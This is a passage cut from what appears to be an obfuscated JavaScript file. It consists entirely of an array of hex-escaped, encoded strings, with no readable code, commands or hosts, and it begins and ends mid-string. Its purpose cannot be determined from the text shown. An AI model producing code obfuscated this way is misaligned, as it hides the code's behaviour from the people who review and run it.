42\x45\x55\x4a\x4f\x4d\x4f\x53','\x77\x36\x4c\x44\x74\x79\x33\x43\x6b\x77\x77\x3d','\x44\x30\x49\x43\x53\x4d\x4b\x31\x43\x38\x4b\x62\x77\x72\x62\x43\x6a\x4d\x4b\x4a\x77\x34\x7a\x44\x72\x6c\x6a\x43\x67\x6d\x58\x44\x73\x73\x4b\x76\x77\x37\x50\x44\x6a\x38\x4f\x39\x77\x6f\x41\x54\x62\x47\x44\x43\x75\x73\x4b\x67\x65\x55\x7a\x44\x73\x38\x4f\x42\x50\x52\x5a\x46\x45\x73\x4f\x63\x77\x36\x77\x4a\x77\x36\x58\x43\x6a\x6a\x2f\x44\x71\x55\x62\x44\x71\x4d\x4b\x48\x77\x35\x7a\x43\x6f\x6c\x33\x43\x70\x4d\x4b\x62\x77\x70\x4c\x44\x71\x56\x49\x4a\x56\x4d\x4f\x2f\x4e\x38\x4f\x61\x53\x32\x58\x43\x72\x6e\x76\x43\x76\x38\x4f\x45\x55\x41\x3d\x3d','\x77\x34\x62\x44\x6e\x52\x45\x3d','\x77\x72\x6c\x77\x77\x36\x54\x44\x6a\x77\x6e\x43\x75\x32\x62\x44\x6a\x51\x35\x32\x77\x70\x4d\x56\x77\x70\x51\x67\x4d\x6c\x48\x44\x74\x77\x3d\x3d','\x41\x33\x39\x4b\x57\x4d\x4b\x2f','\x4d\x63\x4b\x63\x77\x70\x34\x55\x50\x53\x4d\x2b\x4f\x6a\x76\x44\x71\x51\x3d\x3d','\x77\x37\x6e\x44\x6d\x31\x6f\x3d','\x64\x73\x4b\x6f\x77\x36\x33\x43\x6c\x6e\x44\x44\x74\x46\x64\x76\x54\x4d\x4f\x5a','\x4a\x58\x37\x43\x75\x4d\x4f\x61\x47\x68\x51\x3d','\x77\x37\x73\x70\x77\x72\x41\x3d','\x4b\x57\x62\x44\x68\x4d\x4b\x33\x48\x45\x59\x2b\x77\x35\x4c\x44\x70\x38\x4f\x56','\x50\x79\x30\x65\x77\x35\x34\x48\x4b\x51\x3d\x3d','\x4c\x45\x6e\x44\x76\x77\x3d\x3d','\x77\x35\x42\x4f\x77\x34\x45\x3d','\x4c\x57\x67\x67\x66\x73\x4b\x78\x4f\x51\x3d\x3d','\x49\x32\x49\x6a','\x77\x37\x4c\x44\x72\x79\x44\x43\x69\x44\x6c\x49','\x77\x71\x4c\x43\x70\x63\x4b\x6e','\x55\x54\x54\x43\x6b\x41\x3d\x3d','\x4b\x57\x62\x44\x68\x4d\x4b\x33\x48\x6c\x30\x3d','\x4c\x38\x4b\x6d\x77\x35\x30\x3d','\x77\x72\x48\x44\x6a\x6a\x6b\x3d','\x77\x35\x52\x61\x77\x6f\x6f\x3d','\x43\x45\x6e\x44\x71\x6c\x6b\x72\x77\x70\x45\x3d','\x65\x58\x38\x37','\x77\x35\x37\x44\x74\x32\x30\x3d','\x64\x56\x6f\x59','\x43\x54\x78\x32','\x63\x46\x64\x77','\x77\x34\x7a\x44\x6b\x68\x30\x3d','\x77\x6f\x44\x43\x70\x73\x4b\x72\x77\x36\x7a\x44\x6e\x63\x4f\x53','\x57\x43\x67\x62','\x77\x35\x54\x44\x75\x6b\x31\x6f\x4c\x43\x67\x3d','\x77\x35\x72\x44\x69\x32\x6b\x3d','\x4b\x6b\x72\x44\x70\x67\x3d\x3d','\x52\x4d\x4f\x56\x77\x34\x34\x3d','\x77\x34\x4a\x35\x77\x34\x34\x3d','\x56\x68\x45\x4b','\x77\x70\x50\x44\x6a\x54\x58\x43\x69\x63\x4f\x76\x46\x77\x3d\x3d','\x77\x36\x54\x44\x6c\x4d\x4f\x30','\x77\x35\x42\x4b\x77\x34\x63\x3d','\x48\x79\x6b\x56\x77\x37\x59\x71\x77\x34\x45\x3d','\x49\x57\x4d\x77','\x43\x51\x44\x44\x6b\x4d\x4f\x6e\x44\x73\x4b\x33\x77\x6f\x50\x44\x6f\x56\x7a\x43\x6e\x63\x4f\x6a','\x77\x70\x45\x59\x77\x34\x4c\x44\x6a\x63\x4f\x70','\x4e\x42\x35\x77\x52\x52\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x4e\x68\x77\x37\x76\x44\x6d\x67\x33\x43\x6e\x63\x4b\x48\x53\x7a\x2f\x43\x6b\x63\x4b\x63\x77\x71\x4d\x4a\x61\x51\x3d\x3d','\x77\x35\x76\x43\x71\x63\x4f\x73\x57\x73\x4f\x31\x77\x71\x73\x3d','\x77\x37\x35\x4e\x77\x36\x54\x43\x6a\x42\x41\x3d','\x77\x71\x42\x72\x77\x36\x38\x3d','\x77\x37\x4a\x4a\x77\x36\x35\x78\x77\x37\x68\x6f','\x77\x35\x4a\x39\x77\x71\x46\x50\x77\x35\x34\x6e','\x42\x67\x72\x43\x72\x73\x4f\x79\x77\x71\x33\x44\x68\x32\x59\x3d','\x5a\x73\x4b\x31\x77\x36\x37\x43\x6c\x30\x66\x44\x71\x51\x3d\x3d','\x77\x70\x50\x44\x76\x44\x73\x3d','\x61\x57\x59\x31\x49\x4d\x4b\x6e\x77\x34\x6e\x43\x76\x67\x3d\x3d','\x77\x71\x76\x44\x74\x6e\x59\x55\x43\x51\x6b\x3d','\x4a\x38\x4b\x55\x43\x47\x63\x3d','\x77\x71\x48\x44\x69\x63\x4f\x32\x77\x35\x33\x43\x72\x46\x30\x3d','\x56\x4d\x4b\x79\x77\x37\x37\x43\x68\x55\x6f\x3d','\x46\x6b\x4d\x52','\x77\x6f\x6e\x44\x76\x38\x4f\x2f\x41\x4d\x4f\x67\x77\x37\x31\x34\x77\x36\x44\x44\x72\x43\x70\x6b\x56\x63\x4b\x30\x54\x73\x4b\x72\x77\x72\x52\x33\x77\x35\x46\x4c\x77\x72\x42\x63\x77\x72\x46\x44\x47\x30\x6f\x54\x77\x71\x39\x61\x77\x34\x37\x44\x76\x4d\x4b\x6f\x65\x55\x30\x62\x77\x70\x76\x44\x73\x58\x63\x51\x77\x37\x4e\x73\x77\x6f\x56\x4e\x77\x34\x73\x43\x77\x37\x33\x44\x6f\x63\x4b\x75\x77\x34\x50\x43\x68\x41\x3d\x3d','\x63\x33\x67\x39\x4c\x4d\x4b\x72','\x50\x53\x6f\x30','\x77\x71\x56\x36\x49\x77\x3d\x3d','\x56\x73\x4b\x51\x77\x36\x6b\x3d','\x64\x63\x4f\x30\x77\x37\x51\x3d','\x50\x48\x41\x6f','\x77\x71\x6f\x4e\x77\x36\x73\x3d','\x48\x73\x4b\x30\x77\x37\x49\x3d','\x77\x37\x62\x44\x68\x52\x49\x3d','\x77\x36\x66\x44\x74\x73\x4f\x6e','\x45\x41\x72\x43\x6d\x4d\x4b\x76\x5a\x79\x41\x3d','\x59\x38\x4b\x4d\x77\x70\x78\x37\x4c\x73\x4f\x46\x77\x6f\x4e\x57','\x77\x70\x77\x34\x77\x34\x55\x3d','\x77\x72\x52\x37\x49\x33\x38\x61','\x4b\x6e\x50\x43\x74\x38\x4f\x50\x4c\x77\x67\x3d','\x77\x34\x74\x63\x77\x72\x51\x3d','\x77\x35\x66\x44\x75\x55\x55\x3d','\x77\x34\x4d\x2b\x77\x70\x72\x43\x75\x38\x4b\x44\x4a\x67\x3d\x3d','\x77\x35\x6e\x44\x6f\x67\x51\x3d','\x77\x72\x64\x6f\x77\x36\x51\x44\x77\x37\x5a\x4a','\x77\x70\x39\x6d\x4f\x48\x41\x3d','\x77\x72\x72\x43\x69\x38\x4b\x31','\x57\x43\x6a\x43\x75\x67\x3d\x3d','\x53\x4d\x4f\x43\x77\x36\x41\x3d','\x77\x70\x6a\x44\x6a\x45\x63\x47\x43\x51\x7a\x44\x73\x4d\x4b\x6a','\x50\x38\x4b\x64\x77\x6f\x5a\x30','\x42\x57\x67\x69','\x77\x34\x48\x44\x76\x63\x4b\x6c\x5a\x77\x68\x6d\x64\x77\x4c\x44\x67\x73\x4f\x73\x53\x73\x4b\x74\x66\x4d\x4b\x6c\x47\x38\x4f\x64\x4d\x6d\x38\x34\x77\x70\x56\x78\x77\x34\x62\x44\x76\x38\x4b\x7a\x77\x70\x4c\x43\x73\x45\x6e\x44\x68\x52\x66\x44\x71\x77\x45\x6f\x77\x71\x39\x64\x77\x70\x56\x6c\x48\x52\x4c\x43\x74\x38\x4b\x4a','\x77\x71\x6a\x43\x71\x79\x76\x43\x6d\x73\x4f\x76\x77\x37\x7a\x44\x75\x38\x4b\x38\x77\x71\x72\x44\x70\x6a\x46\x56\x77\x70\x46\x79\x46\x73\x4b\x68\x77\x35\x74\x56\x77\x71\x72\x43\x6d\x73\x4b\x6f\x77\x71\x38\x4a\x5a\x38\x4b\x51\x77\x34\x55\x4e\x77\x37\x63\x75\x77\x72\x54\x44\x70\x52\x76\x44\x6d\x38\x4f\x7a\x43\x67\x58\x43\x67\x6e\x6b\x59\x77\x34\x73\x3d','\x77\x71\x77\x4f\x77\x36\x45\x3d','\x58\x52\x6f\x72','\x66\x44\x55\x59\x65\x42\x44\x44\x70\x32\x46\x52\x4d\x63\x4b\x38','\x77\x34\x4a\x67\x77\x71\x4a\x4f\x77\x36\x6b\x36\x47\x57\x6a\x44\x6c\x38\x4f\x64','\x77\x6f\x6a\x44\x70\x38\x4f\x55','\x77\x35\x6e\x44\x67\x4d\x4f\x4e\x49\x6e\x77\x37','\x4a\x73\x4b\x62\x77\x71\x77\x53\x44\x43\x55\x30\x4f\x41\x3d\x3d','\x77\x70\x6e\x43\x74\x63\x4b\x57','\x77\x6f\x44\x44\x74\x6d\x66\x43\x6f\x38\x4b\x36\x77\x36\x45\x3d','\x41\x4d\x4b\x71\x77\x34\x38\x3d','\x62\x47\x30\x2f\x49\x73\x4b\x72\x77\x36\x34\x3d','\x58\x4d\x4f\x77\x77\x36\x4a\x37\x77\x72\x66\x43\x70\x52\x54\x44\x75\x53\x6a\x43\x67\x51\x3d\x3d','\x52\x48\x4d\x54\x54\x63\x4f\x39\x46\x48\x63\x69\x77\x71\x54\x43\x67\x4d\x4b\x6d\x59\x63\x4b\x56\x77\x70\x72\x44\x76\x41\x3d\x3d','\x5a\x73\x4b\x77\x77\x36\x44\x43\x6a\x55\x63\x3d','\x77\x35\x78\x6c\x77\x34\x73\x3d','\x77\x6f\x76\x44\x69\x38\x4f\x32\x77\x6f\x51\x3d','\x49\x63\x4b\x52\x77\x6f\x73\x79\x46\x79\x45\x2f','\x56\x47\x4d\x39','\x65\x44\x67\x4e\x58\x6a\x72\x44\x70\x57\x41\x3d','\x77\x72\x37\x43\x6e\x73\x4b\x52','\x48\x6d\x58\x44\x69\x51\x3d\x3d','\x77\x72\x34\x51\x77\x36\x70\x38\x77\x70\x73\x38\x77\x70\x58\x44\x69\x32\x76\x44\x6e\x51\x3d\x3d','\x77\x6f\x54\x44\x69\x68\x50\x43\x74\x73\x4f\x36\x4d\x46\x48\x43\x75\x6d\x2f\x43\x6f\x4d\x4b\x78','\x77\x34\x49\x2b\x65\x69\x63\x72\x77\x72\x74\x2f\x57\x55\x58\x43\x74\x78\x6c\x34\x47\x48\x6b\x47\x77\x37\x37\x43\x76\x57\x50\x43\x6c\x54\x37\x43\x6e\x31\x37\x44\x71\x41\x35\x58\x4e\x63\x4b\x78\x77\x6f\x4c\x43\x6f\x38\x4b\x43\x77\x72\x59\x55\x49\x48\x72\x43\x6e\x73\x4f\x2b\x77\x70\x44\x44\x6c\x38\x4b\x65\x77\x70\x73\x3d','\x77\x71\x64\x79\x77\x36\x6b\x62\x77\x36\x74\x65','\x77\x35\x4c\x44\x6f\x79\x59\x3d','\x77\x36\x44\x44\x6e\x69\x6f\x3d','\x77\x70\x2f\x44\x67\x44\x38\x3d','\x77\x71\x44\x44\x6a\x38\x4f\x70','\x62\x63\x4f\x78\x77\x34\x66\x43\x73\x4d\x4b\x4b\x51\x63\x4b\x45\x77\x36\x38\x3d','\x77\x70\x52\x58\x77\x36\x55\x3d','\x77\x70\x2f\x44\x74\x44\x49\x3d','\x44\x38\x4b\x6e\x77\x34\x59\x3d','\x63\x56\x52\x52','\x65\x73\x4b\x6a\x77\x37\x30\x3d','\x77\x70\x66\x43\x75\x63\x4b\x65','\x47\x78\x67\x33','\x46\x4d\x4b\x61\x77\x72\x63\x3d','\x77\x6f\x70\x43\x41\x56\x58\x44\x75\x63\x4f\x6b','\x4f\x54\x4c\x43\x73\x67\x3d\x3d','\x77\x34\x6f\x36\x77\x37\x6b\x3d','\x77\x71\x64\x79\x77\x36\x67\x44\x77\x37\x5a\x4a\x55\x79\x6b\x30\x53\x51\x63\x3d','\x5a\x47\x30\x7a\x4d\x4d\x4b\x34\x77\x36\x48\x43\x76\x57\x4d\x3d','\x4b\x57\x48\x44\x69\x38\x4b\x32\x4b\x31\x73\x76\x77\x35\x54\x44\x6b\x73\x4f\x4f\x77\x6f\x41\x3d','\x77\x36\x46\x56\x77\x36\x31\x78\x77\x6f\x77\x79\x77\x6f\x4c\x44\x6e\x41\x3d\x3d','\x77\x6f\x6c\x63\x77\x36\x4d\x3d','\x77\x37\x44\x44\x76\x33\x45\x3d','\x64\x7a\x54\x43\x6d\x51\x3d\x3d','\x77\x71\x48\x44\x6f\x44\x59\x3d','\x77\x37\x48\x44\x68\x4d\x4f\x58\x49\x41\x3d\x3d','\x77\x6f\x54\x43\x71\x38\x4b\x2b\x77\x34\x72\x44\x74\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x70\x52\x70\x4a\x67\x3d\x3d','\x66\x38\x4f\x70\x77\x72\x77\x65\x45\x73\x4f\x35\x4c\x63\x4b\x72\x77\x34\x50\x43\x69\x7a\x42\x58\x54\x6b\x31\x6f\x77\x36\x37\x43\x6e\x69\x66\x44\x6c\x38\x4f\x43\x77\x70\x38\x47\x49\x78\x66\x44\x74\x45\x4c\x43\x68\x63\x4f\x52\x51\x63\x4f\x55\x4a\x4d\x4b\x47\x77\x36\x2f\x44\x75\x38\x4f\x69\x77\x37\x34\x65\x63\x38\x4b\x71\x77\x36\x34\x3d','\x4b\x58\x58\x44\x72\x41\x3d\x3d','\x44\x63\x4b\x38\x77\x70\x49\x3d','\x50\x38\x4b\x55\x46\x58\x54\x43\x6b\x4d\x4f\x2f','\x44\x4d\x4b\x36\x77\x34\x55\x3d','\x77\x37\x50\x44\x75\x57\x37\x44\x68\x4d\x4f\x57\x77\x35\x59\x3d','\x77\x34\x6b\x52\x77\x34\x4c\x43\x6d\x6c\x6a\x44\x75\x41\x3d\x3d','\x77\x36\x6a\x43\x6a\x4d\x4f\x67','\x77\x35\x4e\x47\x77\x6f\x6f\x3d','\x53\x38\x4f\x79\x77\x37\x4e\x55\x41\x73\x4f\x47\x42\x73\x4b\x42\x77\x37\x45\x3d','\x77\x71\x42\x65\x47\x4d\x4f\x6e\x77\x71\x7a\x43\x6c\x51\x3d\x3d','\x47\x38\x4b\x31\x77\x37\x77\x3d','\x77\x6f\x6c\x32\x43\x51\x3d\x3d','\x77\x6f\x58\x43\x73\x73\x4f\x78\x52\x4d\x4f\x35','\x77\x34\x31\x74\x77\x71\x31\x62\x77\x35\x34\x39','\x77\x35\x76\x44\x74\x73\x4f\x53','\x41\x38\x4f\x36\x77\x37\x5a\x64\x46\x38\x4f\x4b','\x43\x68\x35\x35\x5a\x78\x50\x43\x67\x77\x3d\x3d','\x61\x6c\x52\x66','\x50\x57\x34\x77\x4b\x63\x4b\x73\x77\x36\x4d\x3d','\x4d\x48\x66\x43\x74\x63\x4f\x64\x50\x67\x3d\x3d','\x77\x70\x41\x6d\x77\x36\x63\x3d','\x77\x37\x73\x52\x77\x37\x49\x3d','\x77\x6f\x42\x6e\x4e\x58\x73\x46\x77\x72\x63\x36\x45\x31\x63\x3d','\x77\x34\x41\x4d\x77\x34\x58\x43\x6a\x6c\x6a\x44\x6f\x77\x3d\x3d','\x77\x37\x6e\x44\x6c\x53\x51\x3d','\x77\x71\x4c\x44\x76\x63\x4f\x2b','\x77\x35\x38\x64\x77\x34\x44\x44\x67\x4d\x4f\x34\x77\x71\x33\x44\x75\x45\x50\x44\x6c\x38\x4b\x58','\x77\x70\x33\x43\x6e\x4d\x4b\x63','\x42\x30\x54\x44\x70\x55\x77\x65\x77\x6f\x30\x3d','\x61\x58\x77\x70','\x77\x70\x68\x54\x4c\x41\x3d\x3d','\x77\x6f\x6e\x44\x69\x63\x4f\x42\x77\x35\x52\x37','\x77\x6f\x34\x4e\x77\x34\x44\x44\x67\x38\x4f\x70\x77\x71\x4d\x3d','\x42\x6d\x58\x44\x6b\x51\x3d\x3d','\x77\x72\x66\x43\x70\x73\x4b\x51','\x77\x70\x76\x44\x67\x73\x4f\x59','\x77\x36\x76\x44\x73\x31\x50\x44\x6c\x38\x4f\x51\x77\x35\x66\x44\x75\x63\x4b\x53','\x77\x70\x6c\x73\x50\x33\x6b\x58\x77\x72\x59\x3d','\x77\x71\x2f\x44\x75\x4d\x4f\x72','\x77\x70\x37\x43\x6a\x4d\x4b\x66','\x41\x42\x2f\x43\x67\x63\x4f\x31\x55\x63\x4b\x6b\x77\x34\x54\x43\x76\x51\x7a\x43\x6c\x38\x4b\x77\x77\x35\x39\x79\x77\x35\x73\x7a\x77\x71\x59\x3d','\x46\x4d\x4b\x76\x77\x37\x41\x3d','\x54\x52\x44\x43\x6c\x63\x4f\x38\x56\x73\x4b\x6c\x77\x36\x2f\x44\x75\x42\x48\x43\x6c\x63\x4b\x30\x77\x35\x31\x7a\x77\x35\x4d\x6f\x77\x71\x30\x43','\x77\x37\x72\x43\x6d\x4d\x4f\x32\x77\x35\x77\x70\x77\x36\x4d\x46\x57\x46\x59\x3d','\x50\x58\x41\x74\x5a\x63\x4b\x45','\x77\x34\x76\x44\x72\x44\x4d\x3d','\x77\x6f\x2f\x43\x71\x38\x4b\x6b\x77\x37\x6e\x44\x71\x4d\x4f\x4f','\x46\x77\x6a\x43\x72\x41\x3d\x3d','\x51\x57\x74\x61','\x50\x38\x4b\x45\x77\x6f\x42\x37\x49\x73\x4f\x59\x77\x71\x67\x4f\x77\x37\x68\x4e\x77\x35\x4d\x3d','\x77\x34\x6a\x43\x71\x73\x4f\x32\x56\x73\x4f\x31\x77\x71\x42\x33','\x48\x38\x4b\x43\x77\x37\x66\x44\x6c\x4d\x4b\x65\x52\x77\x3d\x3d','\x77\x34\x74\x36\x77\x72\x34\x3d','\x77\x6f\x7a\x44\x6e\x4d\x4f\x74','\x49\x38\x4b\x4e\x77\x70\x74\x37\x50\x38\x4f\x65','\x4c\x73\x4b\x39\x77\x35\x45\x3d','\x77\x36\x48\x44\x71\x7a\x54\x43\x6e\x52\x46\x53\x77\x6f\x72\x44\x6a\x73\x4f\x47\x50\x44\x6a\x43\x6d\x43\x52\x57\x57\x38\x4b\x69\x45\x51\x62\x43\x70\x6b\x34\x7a','\x77\x36\x6e\x44\x71\x79\x63\x3d','\x50\x38\x4b\x45\x77\x6f\x42\x37\x49\x73\x4f\x59\x77\x71\x67\x4f\x77\x37\x68\x4e\x77\x35\x4e\x53\x77\x71\x73\x62\x77\x71\x46\x4e\x45\x63\x4f\x34\x77\x72\x33\x44\x75\x44\x6a\x44\x74\x4d\x4f\x38\x56\x45\x68\x41','\x77\x35\x6b\x6c\x77\x70\x7a\x43\x72\x63\x4b\x50\x47\x79\x41\x3d','\x77\x70\x7a\x44\x67\x44\x72\x43\x6e\x4d\x4f\x61\x43\x77\x3d\x3d','\x4f\x69\x7a\x43\x6e\x77\x3d\x3d','\x45\x78\x50\x43\x6a\x38\x4b\x37\x65\x6a\x7a\x44\x72\x6e\x48\x43\x6c\x78\x5a\x2b\x77\x6f\x4d\x61\x62\x63\x4f\x4c\x77\x6f\x42\x31\x77\x70\x46\x61\x52\x48\x37\x43\x6d\x4d\x4b\x77\x4f\x57\x59\x4a\x47\x6d\x37\x43\x72\x38\x4f\x43\x77\x70\x76\x43\x6d\x69\x44\x43\x68\x73\x4b\x42\x43\x51\x3d\x3d','\x53\x42\x41\x51','\x58\x44\x51\x6d\x77\x34\x44\x44\x69\x6b\x41\x75','\x77\x70\x46\x30\x77\x37\x4a\x41\x77\x70\x6b\x70\x54\x33\x48\x43\x6f\x67\x3d\x3d','\x77\x6f\x56\x6c\x4a\x48\x6b\x4b\x77\x72\x41\x6e','\x42\x69\x49\x66\x77\x37\x51\x34\x77\x34\x44\x44\x67\x44\x6e\x43\x6f\x67\x3d\x3d','\x48\x30\x58\x43\x76\x41\x3d\x3d','\x77\x6f\x44\x44\x69\x53\x48\x43\x6e\x4d\x4f\x48\x44\x58\x72\x43\x72\x58\x37\x43\x75\x73\x4f\x72\x77\x36\x4d\x52\x50\x4d\x4f\x6a\x77\x72\x54\x43\x72\x38\x4f\x32\x4f\x53\x46\x45\x4d\x38\x4b\x67\x77\x35\x59\x7a\x77\x34\x72\x43\x76\x41\x38\x61\x4d\x63\x4f\x79\x45\x73\x4b\x77\x77\x37\x59\x3d','\x77\x72\x33\x44\x67\x4d\x4f\x74\x77\x35\x33\x43\x73\x56\x73\x56','\x46\x6d\x5a\x4b\x56\x4d\x4b\x6c\x43\x53\x67\x37','\x61\x63\x4f\x6b\x77\x34\x34\x3d','\x57\x6d\x66\x43\x67\x4d\x4b\x59\x47\x47\x7a\x43\x6c\x38\x4b\x79\x77\x35\x77\x3d','\x4e\x63\x4b\x59\x46\x33\x62\x43\x69\x73\x4f\x32\x77\x37\x62\x44\x70\x38\x4f\x70\x77\x6f\x6c\x49\x45\x73\x4b\x33\x77\x37\x68\x31\x77\x34\x31\x55\x77\x35\x54\x43\x67\x78\x76\x43\x67\x67\x3d\x3d','\x48\x38\x4b\x4f\x77\x6f\x6b\x3d','\x77\x70\x44\x43\x76\x73\x4b\x6d\x77\x37\x66\x44\x71\x41\x3d\x3d','\x41\x77\x48\x43\x70\x4d\x4f\x77\x77\x71\x48\x44\x6f\x41\x3d\x3d','\x49\x38\x4b\x65\x43\x77\x3d\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x55\x77\x35\x31\x76\x77\x71\x77\x55\x77\x6f\x33\x44\x6f\x45\x72\x44\x70\x45\x4d\x3d','\x77\x35\x7a\x43\x6a\x73\x4f\x41','\x77\x36\x76\x44\x6e\x6a\x68\x75\x77\x34\x77\x79\x77\x70\x73\x3d','\x4e\x6d\x50\x43\x71\x73\x4f\x41','\x77\x36\x46\x59\x77\x36\x62\x43\x67\x68\x44\x43\x6d\x77\x3d\x3d','\x77\x35\x52\x75\x77\x36\x30\x3d','\x77\x6f\x76\x44\x68\x4d\x4f\x68','\x77\x72\x72\x43\x69\x4d\x4b\x77\x77\x34\x64\x79\x77\x37\x46\x75\x51\x52\x39\x52\x77\x6f\x73\x3d','\x77\x71\x6e\x44\x6e\x38\x4f\x73\x77\x6f\x4c\x44\x6d\x38\x4b\x58\x77\x6f\x4c\x43\x67\x67\x3d\x3d','\x45\x67\x77\x75','\x77\x34\x56\x74\x77\x72\x56\x56\x77\x34\x6b\x77\x4b\x58\x54\x44\x70\x73\x4f\x4d','\x77\x36\x74\x66\x77\x36\x56\x6b\x77\x34\x31\x6e\x45\x63\x4f\x4b\x77\x36\x73\x3d','\x77\x6f\x54\x44\x67\x43\x66\x43\x6a\x77\x3d\x3d','\x48\x30\x44\x44\x71\x55\x63\x50\x77\x70\x45\x3d','\x53\x52\x6e\x43\x6b\x38\x4f\x76','\x4a\x32\x48\x44\x68\x38\x4b\x73\x4d\x30\x77\x3d','\x77\x6f\x6a\x44\x74\x6e\x72\x43\x72\x38\x4b\x36\x77\x36\x5a\x54','\x51\x32\x7a\x43\x69\x73\x4b\x61\x43\x6d\x30\x3d','\x66\x58\x4e\x65','\x77\x34\x2f\x44\x73\x55\x59\x3d','\x77\x70\x50\x43\x72\x63\x4b\x39','\x77\x70\x7a\x44\x70\x46\x45\x3d','\x77\x6f\x56\x71\x4a\x67\x3d\x3d','\x77\x71\x4c\x44\x76\x32\x48\x44\x6a\x63\x4f\x4d\x77\x35\x48\x44\x6f\x38\x4f\x56\x77\x70\x37\x44\x6c\x44\x35\x50\x77\x70\x49\x6b\x55\x63\x4b\x79','\x77\x36\x70\x44\x77\x35\x4e\x69\x77\x37\x35\x70\x47\x73\x4f\x44','\x77\x70\x48\x43\x67\x4d\x4b\x44','\x77\x71\x35\x79\x77\x36\x38\x65','\x44\x52\x37\x43\x6a\x4d\x4b\x31\x64\x44\x50\x44\x68\x58\x76\x43\x6e\x51\x3d\x3d','\x77\x37\x74\x55\x77\x36\x6c\x6c\x77\x37\x68\x7a','\x4d\x69\x51\x4a\x77\x34\x55\x68\x50\x42\x30\x38\x61\x4d\x4f\x44\x65\x63\x4b\x69\x42\x44\x4e\x33\x49\x51\x3d\x3d','\x49\x4d\x4b\x77\x77\x35\x76\x43\x70\x4d\x4b\x62','\x4f\x47\x55\x76\x61\x4d\x4b\x66\x50\x77\x3d\x3d','\x77\x35\x72\x44\x68\x73\x4f\x43\x77\x35\x46\x77\x77\x72\x6b\x46\x77\x6f\x7a\x44\x70\x67\x33\x44\x71\x6c\x33\x43\x6c\x6e\x42\x6b\x77\x72\x52\x41','\x57\x6a\x6b\x2f\x77\x35\x4c\x44\x68\x67\x3d\x3d','\x44\x68\x54\x43\x75\x73\x4f\x5a\x77\x72\x54\x44\x70\x57\x55\x3d','\x77\x6f\x33\x43\x72\x38\x4b\x38\x77\x37\x66\x44\x75\x38\x4f\x48\x77\x37\x63\x65\x63\x6a\x6b\x6c\x4a\x63\x4b\x62\x5a\x6b\x59\x7a\x64\x68\x6e\x43\x6b\x63\x4f\x71\x4c\x73\x4f\x30\x77\x37\x33\x43\x74\x4d\x4f\x65\x64\x44\x30\x3d','\x77\x36\x68\x4e\x77\x36\x78\x6a\x77\x36\x6b\x3d','\x77\x37\x7a\x44\x68\x6d\x49\x3d','\x77\x37\x33\x44\x6f\x69\x2f\x43\x6e\x51\x78\x55','\x77\x71\x50\x44\x6a\x63\x4f\x75\x77\x35\x50\x43\x76\x31\x51\x53\x77\x34\x54\x44\x71\x63\x4f\x64\x65\x32\x72\x44\x67\x48\x72\x44\x6d\x63\x4f\x35\x46\x53\x55\x3d','\x77\x34\x37\x43\x70\x38\x4f\x76\x52\x4d\x4f\x35','\x5a\x63\x4b\x73\x77\x36\x33\x43\x6b\x46\x58\x44\x74\x45\x46\x6e','\x77\x36\x74\x52\x77\x37\x6c\x74\x77\x6f\x77\x30\x77\x70\x50\x44\x67\x57\x72\x44\x6a\x69\x59\x66\x77\x37\x54\x43\x6a\x38\x4b\x43\x4e\x63\x4f\x66\x58\x73\x4f\x66','\x61\x54\x77\x56\x66\x7a\x59\x3d','\x57\x7a\x30\x78\x77\x34\x50\x44\x6b\x55\x63\x72\x4d\x47\x6f\x3d','\x77\x34\x54\x44\x69\x38\x4f\x56\x77\x34\x78\x78\x77\x72\x63\x44\x77\x6f\x34\x3d','\x77\x70\x7a\x44\x76\x33\x7a\x43\x6f\x38\x4b\x6e\x77\x36\x64\x38\x52\x44\x7a\x43\x71\x6a\x50\x44\x76\x6c\x70\x34\x77\x6f\x39\x4c\x55\x51\x3d\x3d','\x4b\x6b\x4c\x44\x76\x30\x49\x63\x77\x6f\x44\x43\x74\x63\x4f\x68\x4d\x6a\x4d\x4b\x77\x71\x73\x4c','\x77\x36\x31\x30\x77\x72\x6a\x44\x67\x45\x33\x43\x74\x41\x3d\x3d','\x4f\x4d\x4b\x4e\x77\x70\x64\x33\x49\x73\x4f\x43\x77\x71\x49\x35\x77\x34\x77\x3d','\x41\x77\x4e\x2b\x63\x78\x50\x43\x6d\x41\x3d\x3d','\x77\x34\x44\x44\x72\x47\x6a\x44\x67\x73\x4f\x4d\x77\x34\x72\x44\x75\x4d\x4b\x59','\x77\x71\x4c\x44\x71\x33\x45\x41\x43\x52\x49\x3d','\x77\x6f\x56\x47\x41\x31\x37\x44\x6e\x63\x4f\x6b\x65\x55\x67\x5a\x77\x6f\x6e\x44\x75\x41\x3d\x3d','\x49\x32\x37\x43\x73\x4d\x4f\x62\x4c\x78\x4d\x3d','\x43\x45\x6e\x44\x75\x55\x51\x48\x77\x6f\x41\x3d','\x77\x71\x2f\x43\x6e\x4d\x4b\x73\x77\x35\x4e\x76\x77\x36\x77\x3d','\x77\x35\x55\x49\x77\x34\x58\x43\x6a\x55\x6e\x44\x73\x77\x3d\x3d','\x77\x71\x58\x43\x6c\x4d\x4b\x67\x77\x35\x4a\x36','\x77\x6f\x63\x51\x77\x34\x66\x44\x6c\x38\x4f\x70\x77\x72\x67\x3d','\x49\x58\x41\x7a','\x77\x35\x33\x43\x76\x73\x4f\x71\x51\x73\x4f\x6f\x77\x72\x30\x3d','\x77\x72\x64\x38\x77\x36\x41\x52\x77\x37\x42\x53','\x77\x35\x55\x7a\x77\x70\x48\x43\x75\x38\x4b\x44\x4a\x77\x3d\x3d','\x77\x71\x62\x44\x70\x48\x30\x41\x45\x67\x7a\x44\x72\x38\x4b\x31\x62\x41\x3d\x3d','\x77\x70\x42\x78\x4f\x47\x30\x58\x77\x71\x30\x3d','\x47\x31\x54\x44\x72\x55\x30\x44\x77\x6f\x76\x43\x71\x63\x4f\x4c\x4a\x6a\x41\x4d\x77\x71\x30\x3d','\x46\x73\x4b\x66\x77\x37\x44\x44\x67\x4d\x4b\x65\x58\x41\x3d\x3d','\x77\x72\x7a\x43\x6b\x63\x4b\x6b\x77\x37\x66\x44\x75\x38\x4f\x4f\x77\x37\x63\x63\x59\x57\x55\x77','\x42\x67\x66\x43\x6b\x38\x4b\x76\x5a\x79\x45\x3d','\x77\x71\x6e\x44\x67\x38\x4f\x31\x77\x37\x76\x43\x72\x55\x45\x4a\x77\x34\x62\x44\x75\x73\x4b\x48\x59\x6d\x6e\x44\x6a\x77\x3d\x3d','\x53\x53\x41\x36\x77\x35\x54\x44\x6c\x31\x30\x3d','\x4f\x43\x6f\x